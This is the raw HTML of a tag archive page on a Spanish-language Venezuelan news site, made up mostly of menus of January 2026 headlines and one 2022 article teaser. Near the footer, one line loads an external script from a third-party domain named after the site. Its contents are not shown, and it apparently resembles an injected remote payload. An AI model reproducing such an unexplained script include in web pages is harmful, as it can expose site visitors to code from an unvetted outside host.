<time class="date published" datetime="2026-01-27T17:56:49-04:00">27 de enero de 2026, 5:56 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267085"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-senora-se-descompenso-en-la-zona-7-de-boleita-despues-de-ver-a-cuatro-familiares-presos-politicos/" title="EN VIDEO: Señora se descompensó en la Zona 7 de Boleíta después de ver a cuatro familiares presos políticos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/G_sGdGoWEAAW0PE.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-senora-se-descompenso-en-la-zona-7-de-boleita-despues-de-ver-a-cuatro-familiares-presos-politicos/" rel="bookmark">EN VIDEO: Señora se descompensó en la Zona 7 de Boleíta después de ver a cuatro familiares presos políticos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T16:17:23-04:00">27 de enero de 2026, 4:17 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267079"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/las-propuestas-del-economista-jose-guerra-en-torno-a-ley-de-hidrocarburos-ademas-pide-debate-amplio/" title="Las propuestas del economista José Guerra en torno a Ley de Hidrocarburos, además pide ‘debate amplio’">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2025/02/PDVSA.jpg" class="featured-img wp-post-image" alt="PDVSA" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/las-propuestas-del-economista-jose-guerra-en-torno-a-ley-de-hidrocarburos-ademas-pide-debate-amplio/" rel="bookmark">Las propuestas del economista José Guerra en torno a Ley de Hidrocarburos, además pide ‘debate amplio’</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T16:06:41-04:00">27 de enero de 2026, 4:06 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267108"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-impactante-dos-aviones-quedaron-atascados-y-cubiertos-de-nieve-en-pleno-aeropuerto-de-canada-durante-tormenta-invernal/" title="VIDEO IMPACTANTE: Dos aviones quedaron atascados y cubiertos de nieve en pleno aeropuerto de Canadá durante tormenta invernal">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/CANADA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-impactante-dos-aviones-quedaron-atascados-y-cubiertos-de-nieve-en-pleno-aeropuerto-de-canada-durante-tormenta-invernal/" rel="bookmark">VIDEO IMPACTANTE: Dos aviones quedaron atascados y cubiertos de nieve en pleno aeropuerto de Canadá durante tormenta invernal</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T19:51:25-04:00">27 de enero de 2026, 7:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267099"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-viral-petro-dice-que-maduro-debe-ser-devuelto-y-juzgado-en-venezuela/" title="VIDEO VIRAL: Petro dice que Maduro debe ser devuelto y juzgado en Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/06/Maduro-Petro-CD.jpg" class="featured-img wp-post-image" alt="El presidente de Colombia, Gustavo Petro, señaló este domingo, 23 de noviembre, que no respalda a Nicolás Maduro, pero tampoco apoya una eventual invasión militar de Estados Unidos a Venezuela.  " loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-viral-petro-dice-que-maduro-debe-ser-devuelto-y-juzgado-en-venezuela/" rel="bookmark">VIDEO VIRAL: Petro dice que Maduro debe ser devuelto y juzgado en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T17:26:00-04:00">27 de enero de 2026, 5:26 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267042"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/las-impresionantes-imagenes-de-las-cataratas-del-niagara-congeladas-parcialmente-tras-ola-de-frio-historica/" title="Las impresionantes imágenes de las Cataratas del Niágara congeladas parcialmente tras ola de frío histórica">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/e588cd5fe694ab86cc09380eb5f63f5207f9623aminiw-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/las-impresionantes-imagenes-de-las-cataratas-del-niagara-congeladas-parcialmente-tras-ola-de-frio-historica/" rel="bookmark">Las impresionantes imágenes de las Cataratas del Niágara congeladas parcialmente tras ola de frío histórica</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T14:41:24-04:00">27 de enero de 2026, 2:41 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267052"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/suiza-congelo-los-activos-de-otros-36-venezolanos-esta-es-la-lista/" title="Suiza congeló los activos de otros 36 venezolanos, esta es la lista">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Maduro-8.jpg" class="featured-img wp-post-image" alt="Maduro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/suiza-congelo-los-activos-de-otros-36-venezolanos-esta-es-la-lista/" rel="bookmark">Suiza congeló los activos de otros 36 venezolanos, esta es la lista</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T14:33:51-04:00">27 de enero de 2026, 2:33 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267024"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/escandalo-de-whatsapp-demandan-a-meta-la-acusan-de-tener-acceso-a-los-chats-de-sus-usuarios/" title="Escándalo de WhatsApp: Demandan a Meta, la acusan de tener acceso a los chats de sus usuarios">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Meta.jpg" class="featured-img wp-post-image" alt="Meta" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/escandalo-de-whatsapp-demandan-a-meta-la-acusan-de-tener-acceso-a-los-chats-de-sus-usuarios/" rel="bookmark">Escándalo de WhatsApp: Demandan a Meta, la acusan de tener acceso a los chats de sus usuarios</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T13:55:35-04:00">27 de enero de 2026, 1:55 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267028"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-paternidad-no-se-define-por-un-titulo-la-explosiva-carta-de-marielena-en-medio-de-la-polemica-familiar-con-guillermo-davila/" title="«La paternidad no se define por un título»: La explosiva carta de Marielena en medio de la polémica familiar con Guillermo Dávila">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/davila2199213.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-paternidad-no-se-define-por-un-titulo-la-explosiva-carta-de-marielena-en-medio-de-la-polemica-familiar-con-guillermo-davila/" rel="bookmark">«La paternidad no se define por un título»: La explosiva carta de Marielena en medio de la polémica familiar con Guillermo Dávila</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T14:00:13-04:00">27 de enero de 2026, 2:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266978"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/los-nuevos-y-polemicos-comentarios-de-liliana-rodriguez-a-la-esposa-de-el-puma-tras-incidente-viral-en-un-avion-en-ecuador/" title="Los nuevos y polémicos comentarios de Liliana Rodríguez a la esposa de &#8216;El Puma&#8217; tras incidente viral en un avión en Ecuador">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/El-Puma-2.jpg" class="featured-img wp-post-image" alt="Puma" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/los-nuevos-y-polemicos-comentarios-de-liliana-rodriguez-a-la-esposa-de-el-puma-tras-incidente-viral-en-un-avion-en-ecuador/" rel="bookmark">Los nuevos y polémicos comentarios de Liliana Rodríguez a la esposa de &#8216;El Puma&#8217; tras incidente viral en un avión en Ecuador</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T11:44:04-04:00">27 de enero de 2026, 11:44 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266909"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escuela-de-artes-escenicas-juana-sujo-anuncio-talleres-de-formacion/" title="Escuela de artes escénicas Juana Sujo anunció talleres de formación">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/TALLERES-JUANA-SUJO.jpg" class="featured-img wp-post-image" alt="TALLERES JUANA SUJO" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escuela-de-artes-escenicas-juana-sujo-anuncio-talleres-de-formacion/" rel="bookmark">Escuela de artes escénicas Juana Sujo anunció talleres de formación</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T13:00:34-04:00">26 de enero de 2026, 1:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266766"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-sorprendio-a-todos-en-su-ultimo-concierto-en-medellin-se-presento-junto-a-karol-g/" title="VIRAL: Bad Bunny sorprendió a todos en su último concierto en Medellín, se presentó junto a Karol G">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunnykarolg161.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-sorprendio-a-todos-en-su-ultimo-concierto-en-medellin-se-presento-junto-a-karol-g/" rel="bookmark">VIRAL: Bad Bunny sorprendió a todos en su último concierto en Medellín, se presentó junto a Karol G</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T11:24:58-04:00">26 de enero de 2026, 11:24 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266751"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/detuvieron-al-cantante-zion-en-puerto-rico-esta-fue-la-razon-segun-la-policia/" title="Detuvieron al cantante Zion en Puerto Rico: Esta fue la razón, según la policía">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/imagezion1u12.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/detuvieron-al-cantante-zion-en-puerto-rico-esta-fue-la-razon-segun-la-policia/" rel="bookmark">Detuvieron al cantante Zion en Puerto Rico: Esta fue la razón, según la policía</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T10:15:52-04:00">26 de enero de 2026, 10:15 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32468"><a href="#"><span>Link Extras</span></a><ul class="sub-menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32472"><a href="#"><span>Sitemap</span></a></li></ul></li></ul></nav><div class="collapse-sections"><div class="mobile-login">
<span class="mobile-login-title h6">¿Tienes una cuenta existente?</span>
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Falcoholargentinaarrollamientocaraota-digitalcarruselmundo%2F" class="login-toggle is-login is-btn" rel="nofollow">Inicia Sesión</a></div><div class="mobile-socials">
<span class="mobile-social-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-footer-copyright" class="collapse-footer-menu-inner"><li id="menu-item-32380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32380"><a href="#"><span>Advertise</span></a></li></ul></div><div class="collapse-copyright">© 2022 Caraota Digital. Todos los derechos reservados</div></div></div></div></div></div></div></div></div><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Etiqueta: <span>alcohol|ARGENTINA|arrollamiento|CARAOTA DIGITAL|Carrusel|Mundo</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_4859" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-l-dot meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="17787"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/indignante-video-le-negaron-alcohol-y-atropello-a-grupo-de-amigos-murio-una-joven-de-17-anos/" title="INDIGNANTE VIDEO: Le negaron alcohol y atropelló a grupo de amigos, murió una joven de 17 años">
<img loading="lazy" width="420" height="280" src="https://caraotadigital.net/wp-content/uploads/2023/01/CARRO-ALCOHOL-420x280.jpg" class="featured-img wp-post-image" alt="CARRO ALCOHOL" loading="lazy" decoding="async" />		</a></div><div class="p-categories light-scheme p-top"><a class="p-category category-id-30" href="https://caraotadigital.net/category/mundo/" rel="category">Mundo</a></div></div><h3 class="entry-title">		<a class="p-url" href="https://caraotadigital.net/mundo/indignante-video-le-negaron-alcohol-y-atropello-a-grupo-de-amigos-murio-una-joven-de-17-anos/" rel="bookmark">INDIGNANTE VIDEO: Le negaron alcohol y atropelló a grupo de amigos, murió una joven de 17 años</a></h3><p class="entry-summary">Un sujeto asesinó a una adolescente que se encontraba de cumpleaños en&hellip;</p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://caraotadigital.net/author/aquintero/" rel="nofollow" aria-label="Visit posts by Angel David Quintero"><img alt='Angel David Quintero' src='/wp-content/litespeed/avatar/8e81eef017d8efbd894af2d46d409a89.jpg?ver=1769054976' srcset='/wp-content/litespeed/avatar/35c6eb4116dd5457e0d2f2ae24a1c637.jpg?ver=1769054976 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a><div class="meta-el meta-author">
<a href="https://caraotadigital.net/author/aquintero/">Angel David Quintero</a></div><div class="meta-el meta-date">
<time class="date published" datetime="2022-11-22T23:00:48-04:00">22 de noviembre de 2022, 11:00 PM</time></div></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot"><div class="footer-inner light-scheme footer-has-bg"><div class="footer-copyright footer-bottom-centered"><div class="rb-container edge-padding"><div class="bottom-footer-section">
<a class="footer-logo" href="https://caraotadigital.net/" title="Caraota Digital">
<img loading="lazy" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="lazy">					</a><div class="footer-social-list">
<span class="footer-social-list-title h6">Síguenos</span>
<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="copyright-inner"><div class="copyright">© 2023 Caraotadigital.net. Todos los Derechos Reservados.</div><ul id="copyright-menu" class="copyright-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://scriptapi.dev/api/caraotadigital.js" type="aeae3c84226e0a0b0041b651-text/javascript"></script> <script type="text/template" id="bookmark-toggle-template"><i class="rbi rbi-bookmark" aria-hidden="true" data-title="Guardar"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i></script> <script type="text/template" id="bookmark-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicie sesión para guardar" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Falcoholargentinaarrollamientocaraota-digitalcarruselmundo%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-ask-login-template"><a class="login-toggle" role="button" rel="nofollow" data-title="Inicia Sesión para Seguir" href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Falcoholargentinaarrollamientocaraota-digitalcarruselmundo%2F"><i class="follow-icon rbi rbi-plus" data-title="Inicia Sesión para Seguir" aria-hidden="true"></i></a></script> <script type="text/template" id="follow-toggle-template"><i class="follow-icon rbi rbi-plus" data-title="Seguir"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Dejar de seguir"></i></script> <aside id="bookmark-notification" class="bookmark-notification"></aside> <script type="text/template" id="bookmark-notification-template"><div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div></script> <script type="text/template" id="follow-notification-template"><div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div></script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
